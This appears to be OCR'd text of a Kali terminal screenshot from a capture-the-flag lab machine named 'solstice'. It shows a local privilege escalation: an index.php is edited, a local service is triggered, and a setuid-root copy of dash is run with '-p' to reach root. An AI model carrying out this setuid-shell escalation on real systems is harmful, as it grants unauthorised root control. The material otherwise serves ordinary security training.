 1 2 3 4 9:55
akanksha@kali: ~
Session Actions Edit View Help
www-data@solstice:/var/tmp/sv$ nano index.php
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@solstice:/var/tmp/sv$ curl http://127.0.0.1:57/
File System
www-data@solstice:/var/tmp/sv$ ls -la /var/tmp
total 1180
drwxrwxrwt  9 root     root        4096 Feb 17 09:47 .
drwxr-xr-x 12 root     root        4096 Jun 13  2020 ..
-rwsr-xr-x  1 root     root     1168776 Feb 17 09:47 dash
drwxr-xr-x  2 www-data www-data    4096 Jun 25  2020 fake_ftp
drws------  3 www-data www-data    4096 Jun 17  2020 ftp
drwsrwxrwx  2 root     root        4096 Feb 17 09:47 sv
drwx------  3 root     root        4096 Feb 17 08:44 systemd-private-a18967af6acd4325add8a8b66ecc5a1a-apache2.service-S6DOSv
drwx------  3 root     root        4096 Feb 17 08:44 systemd-private-a18967af6acd4325add8a8b66ecc5a1a-systemd-timesyncd.service-BqfR6k
drwxr-xr-x  2 www-data www-data    4096 Feb 17 04:16 webserver
drwxr-xr-x  3 www-data www-data    4096 Jun 19  2020 webserver_2
KALI
www-data@solstice:/var/tmp/sv$ ./dash -p
bash: ./dash: No such file or directory
www-data@solstice:/var/tmp/sv$ cd  ..
www-data@solstice:/var/tmp$ ./dash -p
dash-5.0# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
dash-5.0# whoami
root
dash-5.0#